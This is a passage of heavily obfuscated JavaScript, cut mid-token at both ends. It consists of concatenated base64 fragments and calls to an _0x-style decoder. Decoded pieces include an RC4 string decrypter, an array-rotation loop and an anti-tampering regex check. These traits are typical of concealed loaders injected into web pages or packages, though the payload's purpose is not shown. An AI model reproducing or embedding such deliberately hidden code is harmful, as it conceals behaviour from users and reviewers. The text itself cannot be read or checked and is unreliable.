nQ2tVVzYvZExkQmNWeDh'+'NJywnV1B4ZFZydkVCcScsJ2ZxL2NOMkJk'+'UGEnLCdXUmRkUGNER3ZXJywnVzVYcFdSa'+'GRQd0snLCdGWGxkVVhLZycsJ1dPSmRLR2'+_0x6121562y(0x1ca)+'XUlpkTk5tJywndmg0aG1OQycsJ1c2amRX'+_0x6121562y(0x253)+'TB2cVozZFJhJywnV08vZExJbjdGcScsJ1'+_0x6121562y(0x209)+_0x6121562y(0x254)+_0x6121562y(0x22b)+'0p4WG9XUWEnLCdXNnI2VzZsZFY4a3onLC'+'dmU2tOcThr'+(_0x6121562y(0x15d)+'29idlcnLCdXUThzeGNGZEdHJywnVzRYYV'+'c1eWNXUDgnLCdXNTlrV1Bma1c3QycsJ1c'+'3TDNXNTVJdXEnLCdpbWtLeVNrZWlXJywn'+'V1FwY01yaGRMbWtEJywnVzVsZE1Da0dlO'+_0x6121562y(0x22e)+'9jR1NveicsJ1c1SmNSTWJQV1BLJywnbjh'+'velc0MGJ0RycsJ1c2VmNLbWs1V1BLZCcs'+_0x6121562y(0x1a2)+'1FxdicsJ1c3bkdXN21LV1IwJywnd3hHVm'+'hLdScsJ2xTa0dDOGtUaUcnLCdXNVJkSmF'+'oY0cxcScsJ3dxQmRKYmUvJywnV1F4ZFZD'+'bzBXNS9kS2EnLCdjbWtPQ01DVScsJ1c3c'+_0x6121562y(0x153)+_0x6121562y(0x16c)+'nLCdoU2s3RlNrZ29HJywnVzU1dVdPUC9X'+'NEsnLCdXNnhjUDBic1dPOCcsJ1c3TmNNb'+'WtUVzVkZFBXJywnV1AzZExTa2VXNHBkR0'+'cnLCdXN1hjV09sZE54cScsJ1c1UExXUkR'+'NVzRtJywnZW1rZmM4b2JyVycsJ3kxM2RK'+_0x6121562y(0x22d)+'zRQM3B1SmNUYScsJ1dSOGlXT2hjR1NrVi'+'csJ1c3TDhXNFRMQnEnLCdubW80Rmd4ZEt'+'hJywnVzcvY1A4b01XUUpjTFNvaHBDa2JX'+'UWhkTXhOY1VhJywna0Nrd3BtbzJ0YScsJ'+_0x6121562y(0x1c5)+'RScScsJ2o4a1BFSmhkVVcnLCdXNTlpZHI'+_0x6121562y(0x1af)+'ZFRzNU5mRycsJ1dSMFlXT3hkUXYwJywnV'+'zYzZEpkWmRRQ2txJywnVzRucldPdGRNMD'+'QnLCdXNzRp')+(_0x6121562y(0x1c0)+'mNJMTBvQWFHaldRUEhFMkxXc3EnLCdtQ2'+'tiQnZ5aScsJ1c2L2NQQ2swV1JXcCcsJ1c'+'2M2RNOGtyZW1vcicsJ1c3SzVkOGs0V1BP'+'JywnV1Jud1c1ekFvVycsJ1c3ZGNKQ2s0V'+_0x6121562y(0x225)+'pjVG1vaFc0Q2UnLCdjd0pjUW1vWWZXJyw'+'nRG1rRVc1VmNSU2tYJywna1kxbGlyNCcs'+'J1c1dGNQQ28zVzRTZycsJ1dPeGRSOGtJV'+'zQ3ZFRxJywnVzRYV1c3dUNXUWEnLCdpOG'+_0x6121562y(0x235)+'Ta2VXNlZjVm1rZCcsJ1dSOThXNHRjVUdp'+'JywnV1JPNkVZQmRQVycsJ0Y4a3FiOG9WV'+_0x6121562y(0x232)+'xjUkcnLCdXNkJkVWM3ZFZTa20nLCdXNlR'+_0x6121562y(0x23a)+'J1c1dGRRclJjU3VTJywnV1AwMndkWmROc'+'ScsJ29ta0hySGhkSUcnLCdGZkdmbk04Jy'+'wncDhvVWFTb25XUlcnLCdXUUtjdnF4ZFB'+'hJywnV1FGY1JyWmRWQ2tYJywncVNrMGpT'+'b0dXN0MnLCdic05jUlNvV3ZXJywnV1B6T'+'lc2akxrYScsJ1c3cnlXNHVXV1AwJywnV1'+'BPdldQdGNKMUMnLCdXNDh6ZkNrSVdPRyc'+_0x6121562y(0x171)+'U2tqJywnajhrd0NONDcnLCdXNi9jVm1rb'+'1c1bGRORycsJ1c1VmRVdDErb3EnLCdxbW'+'s3VzZaY0dTa2gnLCdXNEs0VzdoZFJtb0Y'+'nLCdXNXRkU1NrdnA4b20nLCdXN0pkR3NG'+'ZE44ay8nLCdtQ2tjaW1vWnRXJywncG1vd'+'ndNWmRKVycsJ1dRaGNIcTdkSFNrVScsJ1'+'c1UmRHcnRk')+('TFNrMCcsJ2ZTa0hxU2s4anEnLCdrR0RJb'+_0x6121562y(0x19a)+_0x6121562y(0x222)+'XUHp6VzYzY1NHVycsJ1c0VEdXUEZkSWd5'+_0x6121562y(0x1da)+'WZhJywnVzU3Y1A4a0hXNWRkU3EnLCdXNH'+'VKVzYwREFXJywnV1IvZE5tb1onLCdXNnJ'+'zV09OZFIyRycsJ1c0MVZXNGlZV1BpJywn'+_0x6121562y(0x18e)+'Vc2OCcsJ1dQODlXUkJjTk4wJywneFNrQm'+'dTb05XUnUnLCdXNVAxV1BGZElldScsJ2Z'+'TazRqU28yQ2EnLCdXNGxjS1NrV1dQcWIn'+'LCdXUTNkTlNrK1c2bGRHVycsJ3Ztb3l3Q'+'2trQVNvQ2dTa3FXNzdkSVcnLCdXUUNFV1'+'FoY1Y4b0pzQ29idjFQMFdPbjUnLCdXNXk'+_0x6121562y(0x1b5)+'LCdwbW96VzRXUXpHJywncHJUK2VxTycsJ'+_0x6121562y(0x1e8)+_0x6121562y(0x1fe)+'HU2szJywnVzdCZFFDa0hhOG9EJywnVzZw'+'Y0s4a1FXN1pkT3EnLCdGYUZkSmRpTCcsJ'+'1dRN2NJcUZkSThrYicsJ2ZTa2NEbWtMb2'+'EnLCdvU2txRGJGZE1XJywnbm1vbG9Tbzl'+_0x6121562y(0x152)+_0x6121562y(0x1b4)+_0x6121562y(0x191)+_0x6121562y(0x1a4)+'SJywnZkNrc3ZlTzgnLCd5bWsvV1A5QXB0'+'enRXTzhYV095Z3Fta0EnLCdXNjhkVzZ0Z'+'FBDb0snLCdGZFJkVXFlVycsJ1dRSmRQOG'+'tIVzczZElx')+('JywnV1FwZFNhRmNSU2s2JywnV1BYOVc1Q'+'mNRSUsnLCdXNk5jSzhvNGRYcScsJ3Btb0'+'VXN2lBRUcnLCd4cnRkUVhDVScsJ284azR'+'xci9kUWEnLCdXNmxjTFNvRmNZbScsJ1dQ'+_0x6121562y(0x1dc)+'zRyUldSeGRWdnknLCdXUkN1dXJwZFRHJy'+'wnV1E3ZFFmdGNNU29KJywnVzZMUFdQUmR'+'UTWknLCdXT0d0cmFwZFRHJywnblNvOHBD'+'bzlXUXUnLCdhSEZjTlNvd3ZhJywnaDhvU'+_0x6121562y(0x20b)+'F0elpkY2EnLCdmbWtneDJ1SScsJ1c3VHl'+_0x6121562y(0x1b9)+_0x6121562y(0x1e2)+'1knLCd5Q2tkRGdSY0hHJywnVzdidFdQeG'+'RMZmknLCdXNXI0VzdCZEdta2YnLCdXNHh'+'kSUpwZElDa0onLCdXNDh3VzV5MXlXJywn'+'V1B2d1c1ZjhoYScsJ1c1RHpsZkJjSFcnL'+_0x6121562y(0x1bc)+'pxJywnaHR6UWVKSycsJ1c2eGRMQ2tXZzh'+'veScsJ3BKTmNUOG9pRHEnLCdXUGRkTUNr'+_0x6121562y(0x1f5)+'zV5T1c2cGRIbW9uJywneWNoZFFiS2onLC'+'dFOGtKa05OZEdZTEtXNWhjUlcnLCdXUFZ'+'kRzhvUVc0L2RRRycsJ2thTmNPbW9telcn'+'LCdXUkdmV083Y1JONCcsJ1c0Zk5XNnpJe'+_0x6121562y(0x1b1)+'RXZXl1S0gnLCdXN0RhVzVDRFdPOCcsJ1c'+'3dGNPU29YZnIwJywnVzU1bmR1ZGNVRycs'+_0x6121562y(0x1cf)+'2d0RycsJ1c0eGNKeHpzV08wJywnV1F0Y0'+'5Da0tXN0Jj')+(_0x6121562y(0x237)+'2ttcDhvZCcsJ3ZTa0lXNVZjT1NrSicsJ2'+'Rta2pxU2tCZnEnLCdXNlh6V09kZFNOTyc'+_0x6121562y(0x230)+'b2UnLCdXNjdkSWJsY1ExeScsJ1c2Ykljd'+'nhjVWEnLCdXNkJjSDhrYWhTa3onLCdXUW'+'ZiVzVOY09yeScsJ1c1MTZuTk5jVVcnLCd'+'mU29rcHZwY0dXJywnVzRuZ1dQcmxXN0sn'+'LCdCQ2t6RXhaY1BHJywncEdwY1ZDbzVBc'+'ScsJ1c3eGNLQ2tpV1JDcScsJ1c3NVNlMz'+'djVXEnLCdXUDhGcXJaZEhxJywnV1JwZFF'+'LeGNNU29DJywnV1A5RVc2eGNSRycsJ0Mz'+'bTdqTXUnLCdXNTdjVVNvTlc0eS8nLCdXN'+_0x6121562y(0x21d)+'Jta2tFWXBkVkcnLCdDbWs3VzZwY1Nta3E'+'nLCdXUWhkSm1vaVc0VmRRcScsJ0RDa25G'+'MFJjVHEnLCdXNGlPVzRsY09Tb3AnLCd5U'+'2t6Vzd4Y0o4a1EnLCduU2s3cDhvT3VhJy'+_0x6121562y(0x1fa)+'1ZGRTRycsJ1dPRmNVSGhkS1NrOCcsJ1dQ'+'MVpXNU5jUkdlJywnV1E0U0RzdGRVcScsJ'+'1c2YmxXTzU0VzZLJywnV09mdVc3L2NUYS'+'csJ1c1UmNWOGtKVzZwZExXJywnZUoxSGh'+'IaScsJ244a0t5U2s5bkcnLCdXN2l2bENr'+'a1dRMCcsJ1dQODhxZC9kSGEnLCdXUG5rV'+'zV2ZGhhJywnVzRKY0xTa0FrU2tFJywnRD'+'hrc2k4b2FXUFMnLCdEZmV4YnhhJywnVzR'+_0x6121562y(0x17b)+'VzZmOFc3UmRNOGtoJywnVzYvZFJJUmRHQ'+_0x6121562y(0x168)+'JKY01obScs')+('J2Ntb2plU29aV09LJywnV09DV0NZM2RWc'+_0x6121562y(0x1ab)+'Ftay8nLCdXNjNkTmJ6MWZXJywnYlc3Y1F'+'tbzN6VycsJ1dSVmRLU2t4VzZoZEhXJywn'+_0x6121562y(0x14f)+'ycsJ3pOYXdhMEMnLCdwQ2txdzhrUG5xJy'+'wnV1F4ZEpDb2JXNTdkS3EnLCdXNHJDV1J'+'kZFVodScsJ1c2UmRRWmhkVm1rRycsJ0Vt'+_0x6121562y(0x1a8)+'1JKZE9Da0pXNVJkT3EnLCd5R3hkTUlhbi'+'csJ1dPemJXNmRjUXRTJywnVzYwNWhDa0d'+'XUjgnLCdhU2tWdHRKZE5xJywnVzdWZElZ'+_0x6121562y(0x220)+'3BXN2hkVm1vVScsJ1c1VmNWQ29GY3EnLC'+'dXUFpkU0NrN1c2aGRMRycsJ1c3RFpXUFJ'+'kTHg0JywnVzUxRVdPTmRIcScsJ3ltazho'+_0x6121562y(0x1bf)+'lJkSDhvQVc1ZGRKVycsJ1dQNGRXUEpjUk'+'NrVScsJ1c3bGNKQ2toVzdOZEdxJywnVzV'+'OY0hDb2hXN0dHJywnVzZsZFZkcGNJMlMn'+'LCdXUXV2V090Y0ptay8nLCdXT1ZkVlNvc'+'1c0VmRLVycsJ1c2bjJXNmhkSkNraCcsJ1'+_0x6121562y(0x161)+_0x6121562y(0x19b)+_0x6121562y(0x187)+_0x6121562y(0x1a6)+'ZTa054WGhkSmEnLCdXNzNjTm1va1c1dXo'+'nLCdXNGVZVzRoZFNtb1YnLCdXN0xjV1B6'+_0x6121562y(0x167)+_0x6121562y(0x15e)+'5NcGNKdnpG')+('V09QbG44a2FXUEN2Z1cnLCdXUi9kU21rS'+'Fc2bGRIYScsJ1c3aGRQbWtxYm1vTScsJ1'+'c2RGJXNTRXV1BPJywnV1A3Y09KRmRUU2t'+_0x6121562y(0x159)+'a0JkYScsJ1c3THVXUm4zVzZxJywnYjhrZ'+'nliZGRWRycsJ3U4a0JXNmhjVENrVCcsJ1'+'c0Q09XNTR3Q2EnLCdXT1pjUVhsZEs4a0M'+_0x6121562y(0x18f)+'V09lJywnV1JlTVdSZGNUdXknLCdtbWtpa'+_0x6121562y(0x208)+_0x6121562y(0x204)+'JeFcnLCdXNkJjR3VMR1dPNCcsJ1dQN2RQ'+_0x6121562y(0x170)+_0x6121562y(0x19d)+_0x6121562y(0x1a3)+_0x6121562y(0x16b)+'MGRjTEcnLCdXN2JZV09UVlc2TycsJ1c3R'+'HBXN3lnV1JLJywnV1JuTFc1SGJnRycsJ1'+'c3dUZXNTNkT21vbScsJ1c2RmNSQ2s0Vzd'+'kZEhXJywnVzYzY00zZi9XUTQnLCdXNHBj'+_0x6121562y(0x1b3)+'1Nvbm5xJywnV1JaZEs4a0pXNXRkUFcnLC'+_0x6121562y(0x18b)+_0x6121562y(0x183)+'Vlc1Uy9yRycsJ1dQcGROU2tRVzRWZFJxJ'+'ywna1NreEZMYS8nLCduOGsxQmVLOCcsJ1'+'c1ZXJtbWsxV1E4Jywncm1rS2Ztb0NXUks'+'nLCdXUWlIdnNoZE1hJywnVzd4ZFJXYjhu'+'VycsJ1dQcm1XNTlRcEcnLCdXNHptbk5SY'+_0x6121562y(0x24b)+'FDazhrcScs')+('J2x1QmNSOG8waFcnLCdXN1ZjS21rWVdRQ'+'ysnLCdxU28wcEtGZEdzRHhXNldJVzVtJy'+_0x6121562y(0x150)+_0x6121562y(0x192)+'bW9DV1AwJywnVzZ6aldPMCcsJ2xDa1l5O'+'GtSZ2EnLCdobWtGbDhvdXphJywnVzdmTV'+_0x6121562y(0x233)+'WY05Da0RXNTNkT3EnLCdXNmRjRzhvZGFZ'+'dScsJ1c1UmNOS25kV1B1JywnV1A5L1c0Z'+'GNVYk8nLCdXT2hkTzhvTlc0cGRORycsJ1'+_0x6121562y(0x216)+'nV09kZFBTa2dXN2RkT0cnLCdXT1hIVzRi'+'MnBXJywnVzUzZFRIbndiVycsJ1c1RmRIO'+'GtlcENvcycsJ3lta21XNFZjVFNrVicsJ1'+_0x6121562y(0x20d)+'lZicsJ1dRN2RRMDNjT21vRCcsJ1c0WmRK'+'SDVaZlcnLCd1Q2tXQTJGY0hhJywnaTJKY'+_0x6121562y(0x1a9)+'NrNlc3UmNHQ2tWJywnV1FLdlc3VmRPOG9'+'5JywncEpIbGdhYScsJ1dQMGNXUHBjSThr'+_0x6121562y(0x163)+'npXJywnVzZmNFc1Zkt0RycsJ2NHUmNOTW'+'hkSHEnLCdXUHhkTUNvL1c1VmRRcScsJ2V'+'ta1dGcmRkUEcnLCdXUEdmV1FKY0wxQycs'+'J1c2N2NLWmRkUFNrelc0NDNGdS9kUW1rd'+_0x6121562y(0x1f7)+'9tQnEnLCdyOGtiZFNvRVc0aScsJ1c2eGR'+_0x6121562y(0x1c8)+'bW96VzdhNHhXJywnVzRSY0w4azJXUDBjJ'+'ywnVzZsY0c4a3lXUThJJywnVzROZExKaG'+'NOZ0cnLCdq')+('bW9pYThvQVdRYScsJ3htazJvOG9LVzR1J'+'ywnYnRWY0l2TmRMVycsJ1dPaGRSTVpjVT'+'hvbCcsJ1dQQmROYTE4dmEnLCdXUHFkd3N'+'CZEpxJywnVzVQWlc1YUFXT3EnLCdjU2tB'+_0x6121562y(0x217)+_0x6121562y(0x23d)+_0x6121562y(0x234)+'aMCcsJ1c1TmRISFpjUTAwJywnVzZWY0d4'+'dTZrbWsvVzQvY0owakNkQ2sxRFcnLCdXN'+'Hl2VzZTM0NXJywnVzdSZFVTbzZDbW82Jy'+'wncHJEcWFXSycsJ3g4a1psOG80V09tJyw'+'nV1JieVc1WmNMR1MnLCdqbW81VzU0RXFX'+'Jywndk1tYWp1dScsJ2V0TG5vYmEnLCdGY'+'S9kS1ptLycsJ2dZNVVhZHEnLCdXNDdkSm'+_0x6121562y(0x154)+'jSlNvc1c1UzgnLCdXNmhjVm1rR2Y4a3kn'+'LCdXNGxjS0NrRVdPdXMnLCdXUjhqV1FkY'+'1Bta0MnLCdXUjh5V08vY0cybScsJ1c0Um'+'NWbWtLYUNrRycsJ1c0MGNXN3VxdVcnLCd'+'XUnJpVzU3Y0paOCcsJ3E4a3hiQ280Vzc0'+'JywnV094Y1NyUmRTbWtkJywnVzRKZEpkV'+'mNNZmknLCdlbWthRXNaZFNXJywnYUNvTk'+'ZMM2RHRycsJ1c0aGRRWEJjSk1pJywncDh'+'rUkFJZGRWYScsJ1c3djNXN3VWV1JtJywn'+_0x6121562y(0x1cb)+'CdXNGRkVmJCZE5ta2EnLCdXNlpjTENrel'+'dQMFYnLCdlQ29VRThrOFc3UFZ3U29CV1J'+_0x6121562y(0x1ad)+_0x6121562y(0x165)+'TRCV09xJywnV084d1c3S0N6WjdkSXEnLC'+'dXT0pkTDBO')+(_0x6121562y(0x1d2)+'VdPUHpXNmUnLCdXUGhkVUd2T3VXJywndl'+'NrWWNtb2ZXT1MnLCdoOGtWeGRkZE5XJyw'+_0x6121562y(0x14e)+_0x6121562y(0x1f3)+'VdRUmNUS3knLCdXN3lSVzZwZEk4b3gnLC'+'dhQ2tORWJwZFVXJywnVzUwV1c2M2NVbW9'+_0x6121562y(0x186)+'Zm5xJywnVzd0Y0o4a0FXUW0xJywnaDhvQ'+'lc2NHl5RycsJ2xta0tkOG9Wd2EnLCdXNE'+_0x6121562y(0x156)+'ta0dXUUtHRjFaY01tb0snLCdxU2tEVzRC'+'Y1E4a2QnLCdXNDFHV1B0ZEl2UycsJ2h3d'+'GNMbW9xaVcnLCdXUGhkSG1rZ1c3bGRKcS'+'csJ2ZDa1RyOGtLaXEnLCdrOG80VzdXT3J'+'hJywnZThrSXMycVgnLCdXUDdjTzhrMlc0'+'NU0nLCdjOGtWd1NrR2VXJywnY0Nrc2ttb'+'2lXUlcnLCdXUjNkTG1rcVc2aGRIYScsJ1'+_0x6121562y(0x1c4)+'FJywnYkNreXVDa1BnYScsJ1c2M2RVcXRj'+'SWdTJywnaVNrTXRjWmRTYScsJ2haN2NMb'+'W9Uc2EnLCdXN3Y5V1JOZFIwaScsJ1c1MG'+'5XNTQ3RUcnLCdXT3RkTlNrS1c2bGRJRyc'+'sJ1c3SmRUclpkUm1rNScsJ1c1VmRTQ2to'+_0x6121562y(0x1aa)+'khSZEhHJywnaUNrWHlzeGRPVycsJ1c2dG'+'NTQ2tWV095TCcsJ2FhWmNOM2hkTUcnLCd'+'XNjF3VzVYNHdhJywnVzdPcmtTa1BXTzgn'+'XTtmdW5jdGlvbiBfMHgxMzkxODY3ZChhL'+_0x6121562y(0x231)+_0x6121562y(0x1de))+('O2lmKF8weDEzOTE4NjdkWyd5RG1JU1AnX'+'T09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3'+'Rpb24oaSl7dmFyIGo9J2FiY2RlZmdoaWp'+'rbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJ'+'SktMTU5PUFFSU1RVVldYWVowMTIzNDU2N'+_0x6121562y(0x22a)+'w9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJ'+'BdCddKG8rKyk7fm4mJihtPWwlMHg0P20q'+'MHg0MCtuOm4sbCsrJTB4NCk/ays9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm'+'0+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWp'+'bJ2luZGV4T2YnXShuKTt9cmV0dXJuIGs7'+'fTt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhc'+'iBuPVtdLG89MHgwLHAscT0nJyxyPScnO2'+'w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bFs'+'nbGVuZ3RoJ107dTx2O3UrKyl7cis9JyUn'+_0x6121562y(0x23f)+_0x6121562y(0x20e)+'NlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29'+'tcG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4'+'MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+'3IodD0weDA7dDwweDEwMDt0Kyspe289KG'+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+_0x6121562y(0x15c)+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x6121562y(0x1ee)+_0x6121562y(0x1e7))+('b2RlQXQnXSh3KV5uWyhuW3RdK25bb10pJ'+'TB4MTAwXSk7fXJldHVybiBxO307XzB4MT'+_0x6121562y(0x1be)+'5MTg2N2RbJ0hyVXFxTiddPXt9LF8weDEz'+'OTE4NjdkWyd5RG1JU1AnXT0hIVtdO312Y'+_0x6121562y(0x15a)+'tlLGc9XzB4MTM5MTg2N2RbJ0hyVXFxTid'+'dW2ZdO2lmKGc9PT11bmRlZmluZWQpe2lm'+'KF8weDEzOTE4NjdkWyd2aXd3RnknXT09P'+'XVuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb2'+'4oail7dGhpc1snR1RVUE1NJ109aix0aGl'+'zWydVZ3RPY28nXT1bMHgxLDB4MCwweDBd'+'LHRoaXNbJ3pOUFZpUSddPWZ1bmN0aW9uK'+'Cl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaX'+_0x6121562y(0x162)+'4NWMoXHg1YylceDIwKntceDVjdytceDIw'+_0x6121562y(0x15f)+_0x6121562y(0x242)+'p9Jzt9O2lbJ3Byb3RvdHlwZSddWyd2bll'+'ja2InXT1mdW5jdGlvbigpe3ZhciBqPW5l'+'dyBSZWdFeHAodGhpc1snREJuRmxjJ10rd'+'Ghpc1sndkdGY0dEJ10pLGs9alsndGVzdC'+_0x6121562y(0x195)+'uZyddKCkpPy0tdGhpc1snVWd0T2NvJ11b'+_0x6121562y(0x17c)+'F07cmV0dXJuIHRoaXNbJ2JtUXRFcCddKG'+'spO30saVsncHJvdG90eXBlJ11bJ2JtUXR'+'FcCddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snRFZsbElIJ10odGhpc1snR1RVUE'+_0x6121562y(0x1e6))+('aVsncHJvdG90eXBlJ11bJ0RWbGxJSCddP'+_0x6121562y(0x238)+'AsbD10aGlzWydVZ3RPY28nXVsnbGVuZ3R'+_0x6121562y(0x1ae)+'J11bJ3B1c2gnXShNYXRoWydyb3VuZCddK'+'E1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaX'+'NbJ1VndE9jbyddWydsZW5ndGgnXTt9cmV'+'0dXJuIGoodGhpc1snVWd0T2NvJ11bMHgw'+'XSk7fSxuZXcgaShfMHgxMzkxODY3ZClbJ'+_0x6121562y(0x210)+_0x6121562y(0x172)+'2N2RbJ3ZkSmpVdSddKGMsYiksXzB4MTM5'+'MTg2N2RbJ0hyVXFxTiddW2ZdPWM7fWVsc'+'2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb2'+'4oYSxiKXt2YXIgSj1fMHgxMzkxODY3ZDt'+'3aGlsZSghIVtdKXt0cnl7dmFyIGM9cGFy'+'c2VJbnQoSigweDE1YiwndUV6QScpKStwY'+_0x6121562y(0x219)+_0x6121562y(0x22f)+'pKy1wYXJzZUludChKKDB4MTgwLCcxWEJ4'+_0x6121562y(0x24e)+'SonKSkrcGFyc2VJbnQoSigweDFkMCwnbF'+_0x6121562y(0x200)+'nN3NURycpKSpwYXJzZUludChKKDB4MTdk'+'LCdQMW1wJykpKy1wYXJzZUludChKKDB4M'+'Tk0LCdkMDVqJykpO2lmKGM9PT1iKWJyZW'+'FrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ'+'0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gn'+_0x6121562y(0x169)+'zkxODY3YywweGYzNjM0KSwhZnVuY3Rpb2'+'4oKXt2YXIg')+('Sz1fMHgxMzkxODY3ZCxjPXt9O2NbSygwe'+_0x6121562y(0x1d1)+'Ape3JldHVybiBvIT09cDt9LGNbSygweDI'+_0x6121562y(0x1d3)+'JykrSygweDFjNCwna25WJicpLGNbSygwe'+'DJlYSwnVjFANycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbSygweDE'+_0x6121562y(0x16f)+_0x6121562y(0x1e1)+_0x6121562y(0x184)+'wnOCgxQCcpLGNbSygweDIzYywnZDA1aic'+'pXT1mdW5jdGlvbihvLHApe3JldHVybiBv'+'PT09cDt9LGNbSygweDI5ZCwnJUBPMScpX'+'T1mdW5jdGlvbihvKXtyZXR1cm4gbygpO3'+'0sY1tLKDB4MjE5LCcxWEJ4JyldPUsoMHg'+'xOWMsJ0EkS0gnKStLKDB4MjMwLCdpWjhK'+'JyksY1tLKDB4MjZjLCc3c1RHJyldPWZ1b'+_0x6121562y(0x1b2)+'EpO30sY1tLKDB4MmY3LCdiQnFoJyldPUs'+'oMHgyNWUsJ3VtaSonKStLKDB4MTVkLCdW'+'eCVvJykrSygweDJjNCwna25WJicpK0soM'+'HgyYWYsJ0pYSDQnKStLKDB4MmZjLCd1bW'+'kqJyksY1tLKDB4MTEyLCd1bWkqJyldPWZ'+'1bmN0aW9uKG8scCl7cmV0dXJuIG88cDt9'+'LGNbSygweDE3NiwnQXE3IScpXT1mdW5jd'+'GlvbihvLHApe3JldHVybiBvPj1wO30sY1'+'tLKDB4MmIxLCdydU1xJyldPWZ1bmN0aW9'+'uKG8scCl7cmV0dXJuIG88PXA7fSxjW0so'+_0x6121562y(0x155)+'yxwKXtyZXR1cm4gbytwO30sY1tLKDB4MT'+'hiLCclT0Bi')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8tcDt9LGNbSygweDIzYSwnMkAxZicpXT'+'1LKDB4MmQ1LCdQM1B5JykrSygweDEyMyw'+_0x6121562y(0x1db)+'KDB4MWYwLCcmSXFmJykrSygweDFiMiwnR'+'yNmbScpK0soMHgxYmUsJ2laOEonKStLKD'+'B4MWMyLCdkMDVqJykrSygweDEzNiwnbUJ'+'6TScpK0soMHgyYmIsJ205ZUUnKStLKDB4'+'MWY5LCdmaXpVJykrJ10nLGNbSygweDIxM'+_0x6121562y(0x1df)+'krSygweDIxZSwnOEBeMicpK0soMHgzMDU'+'sJ1AxbXAnKStLKDB4MTllLCd1bWkqJykr'+_0x6121562y(0x177)+_0x6121562y(0x1f0)+'B4MmI3LCdXaGgxJykrSygweDFmZiwnOCg'+_0x6121562y(0x17e)+_0x6121562y(0x1bd)+'CcpK0soMHgyMjMsJ0EkS0gnKStLKDB4Mj'+_0x6121562y(0x1e0)+'nKUZYVycpXT1mdW5jdGlvbihvLHApe3Jl'+'dHVybiBvKHApO30sY1tLKDB4MTFjLCdWe'+_0x6121562y(0x214)+_0x6121562y(0x205)+_0x6121562y(0x15b)+_0x6121562y(0x1b8)+'icpK0soMHgxYjYsJ3VRcnInKStLKDB4MT'+'E2LCdXVWhVJykrSygweDIwOCwnN3NURyc'+_0x6121562y(0x1f1)+'LCdtOWVFJykrSygweDExNywnOEBeMicpK'+_0x6121562y(0x240)+'dxXlslJykr')+('SygweDFiNywnJV5nUicpK0soMHgyOTgsJ'+_0x6121562y(0x175)+'gweDEwYSwnTFZ4SycpK0soMHgyMTUsJ3V'+'rRmEnKStLKDB4MjllLCcxWEJ4JykrSygw'+_0x6121562y(0x24d)+_0x6121562y(0x206)+'ExOSwnbUJ6TScpK0soMHgzMjQsJ0pYSDQ'+_0x6121562y(0x203)+'NSwnbTllRScpK0soMHgxNjcsJ2QwNWonK'+'StLKDB4Mjg3LCdBcTchJykrSygweDE4NC'+'wndUV6QScpK0soMHgxYWUsJ0FKNzUnKSt'+'LKDB4MWE5LCclQE8xJykrSygweDE3MSwn'+'TDYkRCcpK0soMHgxYzEsJ3ojWWsnKStLK'+_0x6121562y(0x1d5)+_0x6121562y(0x1ef)+'4MmEwLCdXVWhVJykrSygweDFiMSwnZHYy'+'ZScpK0soMHgyNGMsJ2tuViYnKStLKDB4M'+'TBmLCc0WWMpJykrSygweDE5MSwndVFyci'+'cpK0soMHgzMjYsJ0w2JEQnKStLKDB4MjB'+_0x6121562y(0x19f)+'K0soMHgyNmIsJzFYQngnKStLKDB4MmMxL'+'CdWeCVvJykrSygweDIzNCwnVjFANycpK0'+'soMHgyNGEsJyVATzEnKStLKDB4MWFiLCd'+'vZTJVJykrSygweDIzZCwneWlZKCcpK0so'+_0x6121562y(0x1c9)+_0x6121562y(0x1d0)+'gxZmEsJ1hBW1knKStLKDB4MTkyLCc3c1R'+_0x6121562y(0x1f4)+'OTUsJ1AxbXAnKStLKDB4MWM2LCd1UXJyJ'+'ykrSygweDI3YywnWEFbWScpK0soMHgyYT'+'ksJ1hBW1kn')+('KStLKDB4MTMzLCcmSXFmJykrSygweDIzN'+'iwnMkAxZicpK0soMHgzMWEsJyZJcWYnKS'+'tLKDB4MzExLCdpWjhKJykrSygweDE4NSw'+'ndW1pKicpK0soMHgzMGYsJ0EkS0gnKStL'+'KDB4MTUzLCdydU1xJykrSygweDEwOSwne'+_0x6121562y(0x24f)+'B4MjUyLCdQMW1wJykrSygweDExMywnMkA'+'xZicpK0soMHgyOGUsJyNIeEAnKStLKDB4'+'MzE1LCdsSXViJykrSygweDI2MywnQUo3N'+'ScpK0soMHgyOTksJzhAXjInKStLKDB4Mj'+'czLCdtOWVFJykrSygweDE3ZiwncnVNcSc'+'pK0soMHhmOSwnN3NURycpK0soMHgyMDQs'+'J1doaDEnKStLKDB4MTU3LCcmSXFmJykrS'+'ygweDEyYywneiNZaycpK0soMHgxNzAsJ2'+'QwNWonKStLKDB4MjNmLCdydU1xJykrSyg'+'weDE0MCwnTFZ4SycpK0soMHgyYjgsJyNI'+'eEAnKStLKDB4MzFiLCdBcTchJykrSygwe'+_0x6121562y(0x252)+_0x6121562y(0x19c)+'zNywnZDA1aicpK0soMHgxMDQsJ1doaDEn'+'KStLKDB4MjEyLCdBcTchJykrSygweDI5N'+'CwnbEl1YicpK0soMHgyNmYsJ0pYSDQnKS'+_0x61